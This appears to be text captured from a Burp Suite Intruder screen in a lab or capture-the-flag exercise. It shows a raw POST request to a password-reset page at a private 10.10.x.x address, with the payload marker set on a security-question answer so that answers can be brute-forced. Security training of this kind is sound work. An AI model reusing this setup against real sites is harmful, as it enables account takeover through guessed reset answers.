 ?
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.157.204:85 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /resetpass2.php HTTP/1.1
2 Host: 10.10.157.204:85
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://10.10.157.204:85
10 Connection: close
11 Referer: http://10.10.157.204:85/resetpass2.php
12 Cookie: PHPSESSID=j4q9bdmdrk5e95ld9mqsn4dvtd
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 q=1&a=§yellow§